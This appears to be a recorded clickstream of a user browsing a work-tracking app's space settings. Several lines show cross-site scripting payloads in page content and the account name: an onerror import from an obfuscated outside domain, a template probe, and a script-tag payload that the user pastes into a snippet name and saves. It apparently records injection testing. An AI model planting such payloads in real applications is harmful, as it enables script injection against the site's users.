
click at [152, 289] on div "General space settings Space sections off work items and can represent cross-fu…" at bounding box center [410, 198] width 821 height 397
click at [196, 282] on div "General space settings Space sections off work items and can represent cross-fu…" at bounding box center [410, 198] width 821 height 397
click at [89, 269] on link "General" at bounding box center [64, 263] width 91 height 12
click at [86, 272] on div "Members" at bounding box center [64, 275] width 84 height 9

click at [342, 92] on html "{7*7}"><img/src/onerror=import('//𝓺𝟢𝓍.𝓍𝓎𝓏/')> Search / Updates g then u My work…" at bounding box center [410, 198] width 821 height 397

click at [316, 121] on div ""><script src="[URL][DOMAIN_NAME]."></script> Admin [EMAIL_ADDRESS][DOMAIN_NAME]" at bounding box center [469, 115] width 314 height 20
click at [342, 110] on span ""><script src="[URL][DOMAIN_NAME]."></script> Admin" at bounding box center [390, 114] width 143 height 18
click at [613, 112] on html "{7*7}"><img/src/onerror=import('//𝓺𝟢𝓍.𝓍𝓎𝓏/')> Search / Updates g then u My work…" at bounding box center [410, 198] width 821 height 397
click at [185, 326] on html "{7*7}"><img/src/onerror=import('//𝓺𝟢𝓍.𝓍𝓎𝓏/')> Search / Updates g then u My work…" at bounding box center [410, 198] width 821 height 397

click at [319, 117] on div ""><script src="[URL][DOMAIN_NAME]."></script> Admin [EMAIL_ADDRESS][DOMAIN_NAME]" at bounding box center [469, 115] width 314 height 20
click at [319, 118] on div ""><script src="[URL][DOMAIN_NAME]."></script> Admin [EMAIL_ADDRESS][DOMAIN_NAME]" at bounding box center [469, 115] width 314 height 20
click at [604, 115] on span "[EMAIL_ADDRESS][DOMAIN_NAME]" at bounding box center [533, 114] width 143 height 9
click at [609, 114] on html "{7*7}"><img/src/onerror=import('//𝓺𝟢𝓍.𝓍𝓎𝓏/')> Search / Updates g then u My work…" at bounding box center [410, 284] width 821 height 569

click at [501, 134] on html "{7*7}"><img/src/onerror=import('//𝓺𝟢𝓍.𝓍𝓎𝓏/')> Search / Updates g then u My work…" at bounding box center [410, 284] width 821 height 569
click at [86, 283] on div "Workflow" at bounding box center [64, 287] width 84 height 9

click at [80, 290] on div "Workflow" at bounding box center [64, 287] width 84 height 9
click at [76, 295] on link "Cycles" at bounding box center [64, 299] width 91 height 12

click at [66, 306] on link "Labels" at bounding box center [64, 311] width 91 height 12

click at [60, 318] on link "Snippets" at bounding box center [64, 323] width 91 height 12

click at [57, 326] on div "Snippets" at bounding box center [64, 323] width 84 height 9
click at [348, 121] on button "New snippet" at bounding box center [340, 122] width 57 height 15

click at [343, 126] on div "Snippet name" at bounding box center [469, 133] width 314 height 37
click at [340, 131] on input at bounding box center [365, 133] width 106 height 15
drag, startPoint x: 340, startPoint y: 131, endPoint x: 148, endPoint y: 200, distance: 204.6
click at [340, 132] on input at bounding box center [365, 133] width 106 height 15

click at [360, 135] on input at bounding box center [365, 133] width 106 height 15
paste input ""><script src="[URL][DOMAIN_NAME]."></script>"
type input ""><script src="[URL][DOMAIN_NAME]."></script>"
click at [344, 155] on div "﻿" at bounding box center [468, 162] width 313 height 19

click at [614, 194] on button "Save" at bounding box center [613, 186] width 25 height 15

click at [371, 138] on div ""><script src="[URL][DOMAIN_NAME]."></script>" at bounding box center [469, 146] width 314 height 20

click at [312, 172] on div ""><script src="[URL][DOMAIN_NAME]."></script>" at bounding box center [468, 162] width 313 height 19
click at [65, 262] on div "General" at bounding box center [64, 263] width 84 height 9

click at [70, 279] on div "Members" at bounding box center [64, 275] width 84 height 9

click at [72, 274] on div "Members" at bounding box center [64, 275] width 84 height 9
click at [74, 264] on div "General" at bounding box center [64, 263] width 84 height 9

click at [68, 278] on div "Members" at bounding box center [64, 275] width 84 height 9

click at [65, 289] on div "Workflow" at bounding box center [64, 287] width 84 height 9

click at [59, 307] on div "Labels" at bounding box center [64, 311] width 84 height 9

click at [59, 295] on div "Cycles" at bounding box center [64, 299] width 84 height 9

click at [58, 305] on link "Labels" at bounding box center [64, 311] width 91 height 12
